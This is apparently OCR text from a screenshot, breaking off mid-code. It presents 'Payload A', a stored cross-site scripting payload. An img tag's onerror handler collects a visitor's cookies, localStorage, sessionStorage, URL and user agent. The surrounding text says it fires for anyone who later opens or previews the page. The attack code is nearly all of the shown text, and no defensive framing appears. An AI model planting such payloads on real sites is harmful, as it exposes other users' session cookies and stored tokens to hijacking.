
payload will execute immediately when 
pasted/saved and will also execute for 
anyone who later accesses or previews 
the page.

Payload A 

<img src="x" onerror="

  alert(

    'Cookies: ' + document.cookie + 
'\n' +

    'LocalStorage: ' + 
JSON.stringify(localStorage) + '\n' +

    'SessionStorage: ' + 
JSON.stringify(sessionStorage) + '\n' +

    'URL: ' + window.location.href + 
'\n' +

    'User Agent: ' + 
navigator.userAgent + '\n' +

    'Time: ' + new 
Date().toLocaleString()
